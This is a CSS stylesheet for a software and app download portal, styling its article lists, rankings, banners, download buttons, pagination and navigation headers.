.artlist li p.txt{ color: #666666; line-height: 24px; height: 48px; font-size: 16px;overflow: hidden;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2;margin-top: 20px;}
.artlist li .info{font-size: 14px; color: #999999; height: 20px;line-height: 20px;margin-top: 20px;}
.artlist li .info a{ color: #999;margin-right: 16px; }
.artlist li:hover{ background: #f9f9f9; }
.artlist li:hover a{ color: #589cf6; }

.clickBtn{ display: block; width: 260px; height: 40px; border: 1px solid #ddd; line-height: 40px; text-align: center; font-size: 16px; color: #666;margin: 20px auto 30px; }
.clickBtn:hover{ color: #fff; background: #589cf6;border-color: #589cf6; }
.rightTitle h4{ float: left; padding-left: 0; border-bottom: 3px solid #589cf6;margin-bottom: -3px; }
.rightTitle h4 i{ display: none; }
.rightTitle{ background: none; border-bottom: 3px solid #d2d2d2; }

.banner{overflow: hidden;}
.artobdy .left{ margin-right: 50px; }
#topbar{height:32px;line-height:32px;border-bottom:1px #eee solid;background-color:#f9f9f9;}
#topbar .top-left{color:#333;float: left;}
#topbar .top-right{float: right;}
#topbar .top-right b{font-weight: normal;color: #999;}
.apptaglist li a:hover{ background: #589cf6; color: #fff; }
.rightApplist{margin-bottom: 0;}
.rightApplist ul{margin-right: -30px; overflow: hidden;padding-top: 20px;}
.rightApplist li{ width: 80px; float: left;overflow: hidden;margin-right: 30px;margin-bottom: 20px; cursor: pointer;}
.rightApplist li img{transition: all 0.1s;}
.rightApplist li .imgBox{ display: block; width: 100%; height: 80px; overflow: hidden; border-radius: 16px; }
.rightApplist li .imgBox img{ display: block; width: 100%; height: 100%; }
.rightApplist li .tt{ display: block; height: 24px; line-height: 24px; overflow: hidden; font-weight: normal; font-size: 16px;margin-top: 8px;text-align: center; }
.rightApplist li:hover .tt a{ color: #589cf6; }
.rightApplist li:hover img{transform: scale(1.2);}
.indexRanking{margin-bottom: 38px;}
.rankingItem{ width: 350px; float: left; }
.rankingItem li{ height: 26px; line-height: 26px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding: 15px 10px; border-bottom:1px dashed #d5d5d5; font-size: 16px;cursor: pointer;}
.rankingItem li i{ display: block; width: 24px; height: 24px; text-align: center; line-height: 24px; border: 1px solid #7f7f7f; background: #7f7f7f; color: #fff; float: left;font-style: normal;margin-right: 10px; }
.rankingItem li img{ display: block; width: 26px; height: 26px; float: left;margin-right: 8px; }
.rankingItem li span.fr{ font-size: 14px; color: #999; }
.rankingItem li span.btn{ display: none; }
.rankingItem li:hover{ background: #f9f9f9; }
.rankingItem li:hover a{ color: #589cf6; }
.rankingItem li:hover .fr{ display: none; }
.rankingItem li:hover span.btn{ display: block; border: 1px solid #589cf6; height: 24px; padding: 0 12px; border-radius: 3px; background: #589cf6; color: #fff;line-height: 24px; }
.rankingItem li .num-1{ background: #d9001b;border-color:#d9001b;  }
.rankingItem li .num-2{ background: #ec808d; border-color:#ec808d;}
.rankingItem li .num-3{ background: #f59a23;border-color:#f59a23; }
.rankingitem_left{margin-right: 75px;}
.ranking_center{  }
.rankingitem_right{float: right !important;}
.rankingItem .title{ height: 56px; line-height: 56px;margin-bottom: 10px; }
.rankingItem .title h4 i{ background-image: url(../image/rankitem.png); width: 45px; height: 56px;}
.rankingItem .title h4 .rank1{ background-position: -54px 0; }
.rankingItem .title h4 .rank2{ background-position: -110px 0; }
.rankingItem .title h4 .rank3{ background-position: 0 0; }
.listTag{ border: none 0;padding-left: 0; padding-right: 0;margin-bottom: 0; }


/*2019-10-17*/
.rankcglist{ padding: 0 20px; }
.rankcglist li{ height: 80px; border-bottom: 1px solid #ececec; padding: 0; line-height: 80px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 24px; padding: 0 10px;}
.rankcglist li .tag{ color: #999;margin-right: 12px; }
.rankcglist li:hover a{ color: #3b88ee; }
.rankcglist li:hover .tag{ color: #8ba8a3; }
.rankcglist li .fr{ font-size: 18px; color: #fe797a;padding-left: 10px; }


/*专区首页*/
.zqNav li i, .zqBanner .trBtn i,.zqtitle2 h4 i, .listss li .xin, .listss li .re,.listss li .jian, .zqtitle h4 i{ background-image: url(../image/zq.png); }
.zqNav{ width: 100%; border-top: 8px solid #0078d7; margin-bottom: 20px;}
.zqNav li{ float: left; text-align: center; width: 8.3%;text-align: center;font-size: 14px; color: #666666;}
.zqNav li i{ display: block; width: 44px; height: 38px;margin: 0 auto; }
.zqNav li a{ color: #666;padding-top: 32px; line-height: 40px;display: block;}
.zq1{ background-position: 0 0; }
.zq2{ background-position: -50px 0; }
.zq3{ background-position: -100px 0; }
.zq4{ background-position: -150px 0;}
.zq5{ background-position: -200px 0;}
.zq6{ background-position: -250px 0;}
.zq7{ background-position: 0 -50px;}
.zq8{ background-position: -50px -50px;}
.zq9{ background-position: -100px -50px;}
.zq10{ background-position: -150px -50px;}
.zq11{ background-position: -200px -50px;}
.zq12{ background-position: -250px -50px;}
.zqindexleft{ width: 380px; float: left; margin-right: 25px;}
.zqBanner{ width: 100%; height: 320px;position: relative; overflow: hidden;margin-bottom: 8px;}
.zqBanner ul{ width: 400%; height: 100%; position: absolute;left: 0; top: 0; }
.zqBanner ul li{ width: 380px; height: 100%; float: left; position: relative;}
.zqBanner ul li a, .zqBanner ul li img{ display: block; width: 100%; height: 100%; }
.zqBanner ul li span{ display: block; height: 70px;line-height: 70px; text-align: center; font-size: 16px; color: #fff; padding: 0 38px; position: absolute;left: 0; right: 0; bottom: 0;overflow: hidden; }
.zqBanner ul li span{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#7F000000', endColorstr='#7F000000');background:rgba(0,0,0,0.5);}
:root .zqBanner ul li span{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#00000000', endColorstr='#00000000');}/*for IE9*/
.zqBanner .trBtn{ display: block; width: 38px; height: 70px; position: absolute;bottom: 0; }
.zqBanner .prevBtn{left: 0;}
.zqBanner .nextBtn{left: 0;}
.zqBanner .trBtn i{ display: block; width: 13px; height: 24px; position: absolute;left: 50%;margin-left: -6px;top: 50%;margin-top: -12px; }
.zqBanner .prevBtn{left: 0;}
.zqBanner .prevBtn i{ background-position: -50px -140px; }
.zqBanner .nextBtn{ right: 0;left: auto; }
.zqBanner .nextBtn i{ background-position: -80px -140px; }
.zqBanner .trBtn:hover{ background: #0078d7; }
.zqBanner .prevBtn:hover i{background-position: -100px -140px;}
.zqBanner .nextBtn:hover i{background-position: -130px -140px;}

.zqtitle2{ border-bottom: 1px solid #e2e2e2; height:48px;line-height: 48px;  }
.zqtitle2 h4{ float: left; position: relative; padding-left: 35px;font-size: 18px; font-weight: normal; }
.zqtitle2 h4 i{ display: block; width: 24px; height: 24px; background-position: -155px -106px; position: absolute;left: 0; top: 50%;margin-top: -12px;}
.zqapp li{ width: 190px; padding: 15px 0px; height: 74px; position: relative;cursor: pointer;float: left;}
.zqapp li .imgBox{ display: block; width: 74px; height: 74px; float: left; margin-right: 13px; }
.zqapp li .imgBox img{ display: block; width: 100%; height: 100%; border-radius: 12px; }
.zqapp li .tt{ height: 25px; width: 95px; line-height: 25px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;font-size: 18px; font-weight: normal; color: #000;margin-bottom: 2px; }
.zqapp li .tt a{ color: #000; }
.zqapp li .classlys, .zqapp li .size{ font-size: 14px; color: #999; height: 20px; line-height: 20px; overflow: hidden;}
.zqapp li .btn{ display: inline-block; height: 26px; line-height: 26px;width: 66px;text-align: center; border-radius: 3px; color: #fff;font-size: 14px; background: #0091ff;display: none; }
.zqapp li:hover{ background: #f3f3f3; }
.zqapp li:hover .size{ display: none; }
.zqapp li:hover .btn{ display: inline-block; }
.zqindexCenter{ width: 490px; float: left; }
.zqindex1nav li{ float: left; width: 20%; float: left;font-size: 18px; text-align: center;}
.zqindex1nav{ border-bottom: 1px solid #e2e2e2; height: 38px; line-height: 38px; margin-bottom: 10px;}
.zqindex1nav .active{ color: #0091ff;}
.listss li{ height:34px;line-height: 34px; position: relative;font-size: 14px;padding-left: 10px; }
.listss li:after{ content: ''; height: 34px; width: 0; border-left: 1px solid #ccc; position: absolute;left: 0; top: 17px;z-index: 1; }
.listss li i{display: block; width: 6px;height: 6px; border: 1px solid #ccc; border-radius: 50%; position: absolute;left: -3px; top: 50%;margin-top: -3px; background: #fff;z-index: 2;}
.listss li:last-child:after{ display: none; }
.liMore{display: block; margin: 10px; height: 40px;line-height: 40px; border-radius: 20px; background: #f0f0f0; color: #999;font-size: 14px; text-align: center;}
.listss{ padding-left: 15px; margin-top: 2px;}
.listss li a{ display: block; height: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;padding: 0 10px; }
.listss li:hover a{ background: #f0f0f0;color: #0091ff; }
.listss li{ height: 34px;line-height: 34px;font-size: 14px;padding-left: 26px;}
.listss li img{ display: inline-block; width: 20px;height: 20px; vertical-align: middle;margin: 0 10px;float: left;margin-top: 6px;}
.listss li span.txt{ float: left; display: block; width: 196px; overflow: hidden; height: 100%; white-space: nowrap; text-overflow: ellipsis;}
.listss li:after{height: 28px;top: 22px;}
.listss li span{ font-size: 14px; color: #999; }
.listss li .xin, .listss li .re,.listss li .jian{ width: 25px;height: 25px;position: absolute;left: -13px; top: 10px; border: none; border-radius: 0; }
.listss li .xin{background-position: -194px -105px;}
.listss li .re{background-position: -230px -105px;}
.listss li .jian{ background-position: -264px -105px; }
.listss li span.fr{ color: #ff4f00; padding-left: 10px;}
.listss li b{ font-weight: normal; color: #ccc; padding: 0 3px; float: left;}
.zqindexright{ width: 280px; float: right; }
.zqindexright .specList li{ height: 139px;margin-bottom: 10px; }

.zqtitle{ border-bottom: 1px solid #d1d1d1; height: 54px; line-height: 54px; }
.zqtitle h4{ float: left; padding-left: 60px; position: relative; height: 54px;font-size: 24px;font-weight: bold; color: #0078d7; }
.zqtitle h4 i{ display: block; width: 42px; height: 36px; position: absolute;left: 6px; top: 50%;margin-top: -18px; }
.zqt1{ background-position: 0 -140px; }
.zqt2{background-position: -100px -100px;}
.zqt3{background-position: -50px -100px;}
.zqt4{background-position: 0 -100px;}
.rjheji .aboutIntros{margin: 20px -10px 0 -10px;}
.rjheji .aboutIntros a{margin: 0 10px;}
.rjheji .aboutIntros li{ width: 20%; }
.rjheji .aboutIntros li .imgBox{ height: 122px; border-radius: 10px;overflow: hidden; }
.rjheji .aboutIntros li .tt{ height: 38px;line-height: 38px; text-align: center; font-size: 16px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;padding-top: 0;}
.rjxiazai .rightApplist li{ width: 108px; height: 167px; margin-right: 48px; margin-bottom: 0;}
.rjxiazai .rightApplist li .imgBox{ height: 108px; }
.rjxiazai .rightApplist li .tt{margin-top: 9px;}
.rjxiazai .rightApplist{padding-top: 34px; overflow: hidden; margin-right: -48px;}
.wzhji .specList{padding-top: 33px; margin-right: -20px;}
.wzhji .specList li{ width: 183px;float: left;overflow: hidden; height: 120px;margin-bottom: 0; margin-right: 20px;}
.wzhji .specList li a{ display: block; position: relative; }
.wzhji .specList li a img{ display: block; width: 100%; }
.wzhji{margin-bottom: 35px;}

.zqtitle ul{ padding-left: 40px; }
.zqtitle ul, .zqtitle ul li{ float: left; }
.zqtitle ul li span{cursor: pointer; display: inline-block; padding: 0 15px; background-color: #fff; margin-right: 10px; height: 22px; line-height: 22px; font-size: 14px; color: #000; border-radius: 11px 0 0 11px;}
.zqtitle ul .active span{ color: #fff; }
.zqtitle ul li span{ border: 1px solid #23b0f7; color: #23b0f7; }
.zqtitle ul .active span{ background-color: #23b0f7;}
.zxgx{ overflow: hidden; margin-bottom: 40px;}
.zxgx .zxlist{margin-left: -10px; margin-right: -35px; padding-top: 15px;}
.zxgx .zxlist li{ height: 30px; line-height: 30px; width: 364px; float: left; border-left:1px dashed #dddddd; padding-left: 13px; margin-right: 35px; font-size: 14px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.zxgx .zxlist li .fr, .zxgx .zxlist li .tag{color: #999;}
.zxgx .zxlist li .tag{margin-right: 5px;}
.rjxiazai{margin-bottom: 14px;}
.rjheji, .zqindex1{margin-bottom: 5px;}
.tablist{ display: none; }
.tabNav li{ cursor: pointer; }
.wzhji .specList li a img{}
.wzhji .specList li a:hover span{ background: #23b0f7; color: #fff; }
.zqindexright .specList li span{ background: none; background-image: url(../image/bg.png);padding-top: 33px; background-position: -1px 0;text-align: center; }
.listss li span.txt{ color: #333; }
.wzhji .specList li{border-radius: 20px;height: 141px;width: 224px;}

.leftArt .content p, .appDownIntro .content p{ font-size: 17px; line-height: 2; }
.pageCur{ font-size: 14px; }



.wzhji .specList li a img{ border-radius: 20px; }
.wzhji .specList li a span{ border-radius: 0 0 20px 20px; text-align: center;}


/*2019-10-28*/
/*.pageBanner{ background: none; height: auto; position: relative; min-width: 1200px;}
.pageBanner img{ width: 100%;}
.pageBanner .w1200{ position: absolute;left: 50%;margin-left: -600px; top: 0; width: 1200px; padding: 0; height: 100%;}
.pageBanner .w1200 img{ height: 100%; width: 100%; }*/

/*2019-10-28*/
.ov{ overflow: hidden;}
.yylist{ margin-right: -100px; }
.yylist li{ width: 561px; height: 120px; float: left;padding: 23px 0; border-bottom: 1px dashed #ccc; margin-right: 74px; position: relative;}
.yylist li .libox{ padding-right: 40px; margin-right: -40px; border-right: 1px dashed #ccc; height: 100%; }
.libox .imgBox{ display: block; width: 120px; height: 120px; float: left; margin-right: 12px; }
.libox .imgBox img{ display: block; width: 100%; height: 100%; }
.libox h4, .libox h4 a{ height: 26px; line-height: 26px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.libox h4{ font-size: 20px; font-weight: bold; padding-right: 85px;}
.libox .info{ font-size: 16px; color: #999999; height: 24px; line-height: 24px; overflow: hidden; margin-top: 5px; margin-bottom: 9px;}
.libox .info span{ display: block; width: 150px; float: left; }
.libox .info a{ color: #999; }
.libox p{ line-height: 18px; height: 54px; overflow: hidden;text-overflow: ellipsis;
    display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}
.libox .downbtn{ position: absolute; right: 0; top: 38px; padding-left: 37px; width: 47px; height: 34px; line-height: 34px; font-size: 16px;}
.libox .downbtn i{ left: 15px; }
.yylist li.news .imgBox{ width: 165px; }
.yylist li.news .info span{ width: 191px; }
.bdt{ border-top: 4px solid #0078D7; }


.game_version{margin-top:0px;margin-bottom: 20px;}
.game_version h2{color:#4c4c4c;font-size:22px;height:42px;line-height:42px;font-weight:normal;}
.game_version ul{margin-top:20px;overflow:hidden;}
.game_version ul li{height:46px;line-height:46px;border-bottom:1px dashed #ddd;font-size:12px;overflow:hidden;}
.game_version ul li:hover{background:#eee;}
.game_version ul li a{display:block;}
.game_version ul li span{display:block;float:left;width:160px;color:#8e9096;}
.game_version ul li a.bt{float:left;width:350px;height:46px;color:#333;margin-right:10px;font-size:15px;overflow:hidden;}
.game_version ul li a.down{float:right;width:70px;height:26px;line-height:26px;text-align:center;background:#589cf6;border-radius:5px;color:#fff;margin-top:10px;}
.game_version ul li a.down:hover{background:#2d72eb;}
.game_version .more{color:#589cf6;line-height:30px;cursor:pointer;text-align:right;}


.w880{ width:838px; border:0px solid #ececec; padding:0px 0px 0; overflow:hidden; margin-bottom: 10px;}
.w880 .text-list{ width:108%; padding:12px 0; }
.w880 .text-list li{ background:url(../image/article_dian2.gif) no-repeat left center; padding-left:13px; float:left; width:367px; height:36px; line-height:36px; margin-right:70px; font-size:15px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.w880 .text-list li a:hover{ text-decoration:underline; }
.w880 .text-list li:hover{ background-image:url(../image/article_dian1.gif); }
.w880 .text-list li .type{ margin-right:6px; }
.w880 .text-list li .type a{ color:#888; }
.w880 .text-list li .type a:hover{ color:#f59912; text-decoration:underline; }


.ztTitle2{ height: 48px; line-height: 48px; overflow: hidden; }
.ztTitle2 h4{ float: left; position: relative; font-size: 18px; font-weight: normal; color: #000; padding-left: 12px;}
.ztTitle2 h4 i{ width: 4px; height: 18px; position: absolute; left: 0; top: 50%; margin-top: -9px; background-color: #19b5ff; }
.ztTitle2 h4{ font-size: 30px; font-weight: bold; color: #000;padding-left: 26px;}
.ztTitle2 h4 i{ width: 6px; height: 30px; margin-top: -15px; background-color: #589cf6; }


.wz-tjdown{ border:1px solid #f2f2f2; background:#f8f8f8; padding:10px 12px;position:relative; margin:20px 0 -10px 0;clear:both;width:100%;}
.wz-tjdown img{ width:90px; height:90px; display:inline-block; float:left; border-radius:15px;}
.wz-tjdown .cont{ height:90px;padding:0 130px 0 16px; overflow:hidden; }
.wz-tjdown .cont h3{ font-weight:normal; height:35px;line-height:35px; overflow:hidden;}
.wz-tjdown .cont ul{ width:350px;}
.wz-tjdown .cont li{ height:23px; line-height:23px; overflow:hidden; color:#666; font-size:12px; float:left; width:170px;}
.wz-tjdown .cont li font{ color:#999;}
.wz-tjdown .btns{ position:absolute; right:12px; top:0;}
.wz-tjdown .btns a:last-child{ width:130px;padding-left:0; height:36px; line-height:36px; display:block;border-radius:6px;font-size:14px; background:url(../image/yxzq.png) no-repeat; margin-top:14px; }
.wz-tjdown .btns a:first-child{ width:130px;padding-left:0; height:36px; line-height:36px; display:block;border-radius:6px;font-size:14px; background:url(../image/yxxz.png) no-repeat; margin-top:14px; }
.wz-tjdown .btns a.no-active {background:url(../image/zwzq.png)}
.wz-tjdown .btns a.android{ }
.wz-tjdown .btns a.iphone{ background-color:#45abff; background-position:19px -33px;}
.wz-tjdown .btns a.android:hover{ background-color:#9dd300;}
.wz-tjdown .btns a.iphone:hover{ background-color:#30a2ff;}
.wz-tjdown .btns a.one{ margin-top:40px;}

/*2019-11-1*/
.zqin1left{width: 764px; float: left; height: 350px;margin-right: 0;}
.zqin1left .zqBanner{ width: 100%; height: 100%; }
.zqin1left .zqBanner ul li{ width: 764px; }
.zqin1left .zqBanner .trBtn{ width:46px; height: 84px; top: 130px; }
.zqin1left .zqBanner .trBtn{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#7F000000', endColorstr='#7F000000');background:rgba(0,0,0,0.5);}
:root .zqin1left .zqBanner .trBtn{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#00000000', endColorstr='#00000000');}/*for IE9*/
.zqin1left .zqBanner ul li span{ height: 40px;line-height: 40px; text-align: left; padding-left: 10px; padding-right: 140px;}
.zqin1left .zqBanner .num{ position: absolute; right: 10px; bottom: 10px; line-height: 1;}
.zqin1left .zqBanner .num span{ display: inline-block; width: 16px; height: 16px; border-radius: 50%; background: #9c9c9c;margin: 0 4px; }
.zqin1left .zqBanner .num .active{ background: #fff; }
.zqin1right{ width: 380px; border:1px solid #eeeeee; padding: 0 18px 10px;float: right; }
.zqin1right .rhot{ position: relative; padding: 18px 0 7px 43px; border-bottom: 1px solid #eaeaea;margin-bottom: 10px;}
.zqin1right .rhot i{ display: block; width: 22px; height: 22px; border:4px solid #99e1ff; position: absolute;left: 0; top: 21px; border-radius: 50%;}
.zqin1right .rhot h2{ font-weight: normal; color: #ff4200; height: 30px;line-height: 30px; overflow: hidden;font-size: 18px; }
.zqin1right .rhot h2 a{ color: #ff4200; display: block; height: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.zqin1right .rhot p{ font-size: 14px; line-height: 24px; height: 48px; overflow: hidden; color: #999; }
.zqin1right .rhot p a{ color: #999; }
.rilist li{ height: 32px; overflow: hidden; line-height: 32px; white-space: nowrap; text-overflow: ellipsis; font-size: 16px; padding-left: 40px; position: relative; }
.rilist li .timer{ float: right; color: #999; }
.rilist li .tag{ position: absolute;left: 0; top: 0; color: #ef581c; }
.rilist li i{ font-style: normal; color: #ccc;margin-right: 3px; }
.rilist li .tag:hover{ color: #0078D7; }
.zqindex1{margin-bottom: 20px;}
.zqtitle h4{float: left;}
.zqtitle .more{ float: right; color: #999; font-size: 14px; }


.content p img{  height: auto !important;}


.d_turn_page {
    text-align: center;
    padding: 40px 0;
    font-size: 0;
    height: auto;
    overflow: hidden;
}
.d_turn_page a,
.d_turn_page span {
    display: inline-block;
    *display: inline;
    zoom: 1;
    border: 1px solid #eee;
    border-left: none;
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    padding: 0 13px;
    font-size: 14px;
    background-color: #fff;
    color: #333;
    -webkit-transition: background-color 0.2s;
    transition: background-color 0.2s;
}
.d_turn_page a:hover,
.d_turn_page a.active,
.d_turn_page a.current {
    background-color: #358ff0;
    color: #fff;
    border-color: #358ff0;
}
.d_turn_page span.d_t_pagers,
.d_turn_page a.d_t_pagers {
    border-left: 1px solid #eee;
}



/*2020-3-13*/
.zqBanner,.zqindexright .specList li{border-radius: 10px;}
.top2z{width: 100%;height: 48px;background: #383838;color: #c6d0da;font-size: 12px;line-height: 48px;}
.top2z .wl{font-weight: normal; margin-right: 30px;}
.top2nav a{color: #c6d0da;display: inline-block;height: 33px; padding: 0 18px;}
.top2z a:hover, .top2nav .active{color: #fff;}
.mpabtn{padding-left: 24px;position: relative;z-index: 9;}
.mpabtn a{color: #c6d0da;}
.mpabtn i{display: block;width: 16px;height: 16px;background-image: url(../image/zt2.png);position: absolute;left: 0;top: 50%;margin-top: -8px;background-position: -132px 0;}
.header2z .logo a{padding: 19px 0 23px;display: block;}
.header2z .logo img{display: block;}
.header2z{border-bottom: 4px solid #19b5ff;}
.header2z .nav{padding-top: 19px;}
.header2z .nav li{float: left;height: 90px;line-height: 90px;font-size: 20px;}
.header2z .nav li a{display: block;padding: 30px 25px 0;position: relative;position: relative;height: 60px;}
.header2z .nav li a:after{content: '';display: block; width: 0; height: 14px;border-right:1px dashed #d6d6d6;position: absolute; right: 0;top: 50%;margin-top: -7px;}
.header2z .nav li:last-child a:after{display: none;}
.header2z .nav li i{display: block; width: 22px;height: 22px;position: absolute;left: 0;top: 50%;margin-top: -11px;background-image: url(../image/zt2.png);}
.header2z .nav li span{display: block;height: 22px;line-height: 22px;position: relative;padding-left: 30px; -webkit-transition: -webkit-transform .3s; transition: transform .3s;font-weight: normal;}
.header2z .nav li .box{height: 22px;overflow: hidden;}
.header2z .nav li .blue{color: #0078d7;}
.header2z .nav li .black{color: #000;}
.header2z .nav li a:hover .black { -webkit-transform: translate3d(0,-100%,0); transform: translate3d(0,-100%,0);}
.header2z .nav li a:hover .blue { -webkit-transform: translate3d(0,-100%,0); transform: translate3d(0,-100%,0);}
.header2z .nav li .blue{*display: none;}
.header2z .black .n1{background-position: 0 0;}
.header2z .blue .n1{background-position: 0 -22px;}
.header2z .black .n2{background-position: -22px 0;}
.header2z .blue .n2{background-position: -22px -22px;}
.header2z .black .n3{background-position: -44px 0;}
.header2z .blue .n3{background-position: -44px -22px;}
.header2z .black .n4{background-position: -66px 0;}
.header2z .blue .n4{background-position: -66px -22px;}
.header2z .black .n5{background-position: -88px 0;}
.header2z .blue .n5{background-position: -88px -22px;}
.header2z .black .n6{background-position: -110px 0;}
.header2z .blue .n6{background-position: -110px -22px;}
.header2z .nav li.active .blue{display: block;}
.header2z .nav li.active .black{display: none;}
.header2z .nav li.active a:hover span{-webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0);}
.mpaDrop{overflow: hidden; background: #fff;padding: 20px;}
.mpaDrop dt{ height: 48px; border-bottom: 1px solid #dfdfdf; line-height: 48px;font-size:22px; clear: both;margin-bottom:20px;}
.mpaDrop dt span{display: block; float: left; border-bottom: 2px solid #48aeff;height: 48px;box-sizing:border-box; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;color: #000;}
.mpaDrop dl{ overflow: hidden;}
.mpaDrop dd{ float: left; float: left; margin-bottom: 15px;margin-right: 20px;}
.mpaDrop dd a{ padding: 0 20px;display: block; border: 1px solid #b5b5b5; height: 28px;line-height: 28px; border-radius:16px; overflow: hidden;text-align: center; color: #666;font-size: 14px;}
.mpaDrop div{padding: 0 0.5rem; }
.mpaDrop dl .dtt{ border-bottom: none; font-size: 18px;margin-bottom: 0; padding-left:15px; position: relative;margin: 0 10px; height:28px;line-height: 28px;}
.mpaDrop dl .dtt:after{ content: ''; display: block; width: 3px; height:14px; background: #48aeff; position: absolute;left: 0; top: 50%;margin-top: -7px; }
.mpaDrop dd a:hover{color: #fff;background: #48aeff;border-color: #48aeff;}


.miin2{padding-top: 24px;}
.miin2 .rightApplist{margin-right: -34px;}
.miin2 .rightApplist li .tt{font-size: 14px;}
.introHots{height: 27px;line-height: 27px;overflow: hidden;margin-bottom: 7px;}
.introHots dt{float: left;width: 103px;text-align: center;font-size: 14px;font-weight: bold;color: #fff;}
.introHots dt.c1{background: #f66688;}
.introHots dt.c2{background: #f6c15b;}
.introHots dt.c3{background: #b3d465;}
.introHots dd{width: 1084px;float: right;font-size: 0;}
.introHots dd a{font-size: 14px;color: #666;}
.introHots dd i{font-size: 12px;color: #ccc;margin: 0 18px;font-style: normal; }
.index1zLeft{width: 380px;float: left;}

.index1list li,.index1list li.best i,.index1list li.hot i,.index1list li.new i{ background-image: url(../image/in1.png); background-repeat: no-repeat; }
.index1list li{position: relative; height: 34px; line-height: 34px; padding-left: 26px;background-position: 0 -122px;}
.index1list li:hover{ background-position: 0 -154px; }
.index1list li .timer{ float: right; margin: 0 5px;color: #fd3939;}
.index1list li .classly{ display: inline; float: left; width: 100px; height: 17px; line-height: 17px; margin: 8px 13px 0 0; padding: 0 7px 0 0;
    text-align: right; border-right: 1px solid #ddd; overflow: hidden;color: #999;}
.index1list li .classly:hover {color: #fd3939}
.index1list li img { display: inline; width: 20px; height: 20px; margin-right: 6px; position: relative;}
.index1list li .tt{width: 254px;float: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.index1list li i{display: none;}
.index1list li.best i,.index1list li.hot i,.index1list li.new i{display: block; width: 28px;line-height: 32px; height: 32px; overflow: hidden; padding: 0;
    text-align: center; position: absolute; left: 0;top: 0;font-style: normal;}
.index1list li.best,.index1list li.hot,.index1list li.new{margin-top: 16px;}
.index1list li.new i{background-position: 0 -26px;color: #359aff;}
.index1list li.hot i{background-position: 0 -58px;color: #ff0303;}
.index1list li.best i{background-position: 0 -90px;color: #71b73c;}
.zqindexright .specList li img{transition: all 0.5s;}
.zqindexright .specList li:hover img{transform: scale(1.2);}
.index1z{padding-top: 15px;}
.index1list li .timer{white-space: nowrap;}
.index1list li{*float: left;}
.appDownAbout .tabNav{border:1px solid #f1f1f1;height: 42px;line-height: 42px;margin-top: 15px;font-size: 16px;color: #666;}
.appDownAbout .tabNav li{ width: 20%;float: left;text-align: center;cursor: pointer;}
.appDownAbout .tabNav li a{ display: block; height: 42px;  border-right: 1px solid #f1f1f1; white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.appDownAbout .tabNav li.active a{ color: #0091ff;font-weight: bold; border-bottom: 4px solid #0091ff;height: 39px;margin-bottom: -1px;}
.appDownAbout .tabNav li:last-child a{border-right: none;}
.appDownAbout .appDownHot{margin-top: 15px;}


/*2020-3-17*/
.ztTilNav li{float: left;}
.ztTilNav li a,.ztTilNav li span{font-size: 16px;padding: 2px 14px 4px;border-radius: 3px;cursor: pointer;}
.ztTilNav li.active a,.ztTilNav li.active span{ background: #0091ff;color: #fff; }
#rjxz{margin-top: 20px;}

/*2020-4-1*/
.softmain .tabNav li{line-height: 52px;}
.softmain .title{border-bottom: 3px solid #0078D7;height: 52px;font-size: 28px;line-height: 52px;}
.softmain .title h4{ font-size: 28px; padding-left: 48px;}
.softmain .title h4 i{ width: 40px; height: 40px;top: 50%; margin-top: -20px; }
.softmain .rjxiazai .rightApplist{}
.softmain .ztTilNav li{}
.softmain .title .tabNav{padding-left: 0;}
.softmain .ztTilNav li a,.softmain .ztTilNav li span{height: 26px;line-height: 26px;color: #333;}
.softmain .ztTilNav li{padding-top: 10px;}
.softmain .ztTilNav li.active a,.softmain .ztTilNav li.active span{color: #fff;}
.softmain .title .more{font-size: 14px;margin-left: 10px;}
.hide{display: none;}


/*2020-4-9*/
.hjlist1{margin-left: -10px;margin-right: -10px;padding-bottom: 20px;}
.hjlist1 li{float: left; width: 33.33%; margin-bottom:23px;cursor: pointer; }
.hjlist1 li .box{ display:block; border: 1px solid #e6e6e6;margin: 0 10px; position: relative;padding: 20px; transition: all .2s linear;-webkit-transition: all .2s linear; }
.hjlist1 li .imgBox{ display: block; width: 95px; height: 95px; border-radius: 8px; overflow: hidden;float: left;margin-right: 18px; }
.hjlist1 li .imgBox img{ display: block; width: 100%; height: 100%; }
.hjlist1 li .tt{ height: 28px;line-height: 28px; font-size: 18px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 2px;}
.hjlist1 li .tt a{ color: #000; }
.hjlist1 li p{ font-size: 14px; color: #999; line-height: 20px;height: 20px; }
.hjlist1 li .info{ overflow: hidden;margin: 8px 0 10px;}
.hjlist1 li p.txt{ line-height: 20px; height: 60px; clear:both;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 3;padding-top: 17px;}
.hjlist1 li:hover .box{margin-top: -15px;-webkit-box-shadow: 0 5px 5px rgba(0,0,0,0.1);-moz-box-shadow: 0 5px 5px rgba(0,0,0,0.1);box-shadow: 0 5px 5px rgba(0,0,0,0.1);}
.hjlist1 li:hover .box .tt a{ color: #1b8ce6; }
.hjlist1 li .star{display: inline-block; width: 72px;height: 14px;position: relative;margin-right: 10px;background: red;vertical-align: middle;font-size: 0;}
.hjlist1 li .star i{display: inline-block;width: 50%;height: 100%;background: blue;}
.hjlist1 li .info i{font-style: normal;margin: 0 10px;}
.hjlist1 li .timer span{color: #ec0e0e;}
.hjlist1 li .timer{overflow: hidden;}
